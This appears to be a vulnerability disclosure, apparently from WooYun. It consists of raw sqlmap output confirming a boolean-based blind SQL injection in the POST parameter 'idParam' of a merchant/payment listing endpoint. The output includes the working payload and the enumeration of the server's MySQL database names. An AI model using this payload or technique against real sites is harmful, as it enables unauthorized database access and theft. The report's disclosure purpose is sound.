 ique tests as there is at least one other (potential) technique found
[00:09:02] [INFO] checking if the injection point on POST parameter 'idParam' is
 a false positive
POST parameter 'idParam' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] y
sqlmap identified the following injection points with a total of 42 HTTP(s) requ
ests:
---
Parameter: idParam (POST)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: categoryId=1001&classNameParam=payment_down&idParam=(SELECT (CASE W
HEN (6959=6959) THEN 6959 ELSE 6959*(SELECT 6959 FROM INFORMATION_SCHEMA.CHARACT
ER_SETS) END))&merchantNameParam=dypcjruj&pageNumber=1&pageSize=20&percentFromPa
ram=1&percentToParam=1&productNameParam=dypcjruj
---
[00:09:10] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[00:09:10] [INFO] fetching database names
[00:09:10] [INFO] fetching number of databases
[00:09:10] [INFO] retrieved: 9
[00:09:13] [INFO] retrieving the length of query output
[00:09:13] [INFO] retrieved: 18
[00:10:39] [INFO] retrieved: information_schema
[00:10:39] [INFO] retrieving the length of query output
[00:10:39] [INFO] retrieved: 8
[00:11:19] [INFO] retrieved: dbaadmin
[00:11:19] [INFO] retrieving the length of query output
[00:11:19] [INFO] retrieved: 5
[00:11:42] [INFO] retrieved: ftxia
[00:11:42] [INFO] retrieving the length of query output
[00:11:42] [INFO] retrieved: 10
[00:12:29] [INFO] retrieved: gwkproduct
[00:12:29] [INFO] retrieving the length of query output
[00:12:29] [INFO] retrieved: 5
[00:12:51] [INFO] retrieved: mysql
[00:12:51] [INFO] retrieving the length of query output
[00:12:51] [INFO] retrieved: 18
[00:14:22] [INFO] retrieved: performance_schema
[00:14:22] [INFO] retrieving the length of query output
[00:14:22] [INFO] retrieved: 4
www.wooyun.org